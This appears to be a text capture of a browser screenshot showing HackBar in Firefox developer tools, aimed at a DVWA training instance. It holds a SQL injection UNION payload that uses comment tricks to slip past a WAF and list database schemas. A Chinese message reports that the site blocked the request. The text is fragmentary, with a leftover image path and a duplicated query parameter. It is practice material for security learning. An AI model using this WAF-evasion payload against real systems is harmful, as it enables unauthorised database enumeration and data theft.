 172.31.5.40/dvwa/vulnerabilities/sqli/?id=?id=-1' union /*//--/*/ select 1,group_concat(schema_name) from in
您的请求带有不合法参数，已被网站管理员设置拦截！
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://172.31.5.40/dvwa/vulnerabilities/sqli/?id=?id=-1' union /*//--/*/ select 1,group_concat(schema_name)
Split URL
from information_schema./*//--/*/ schemata --+&Submit=Submit#
Execute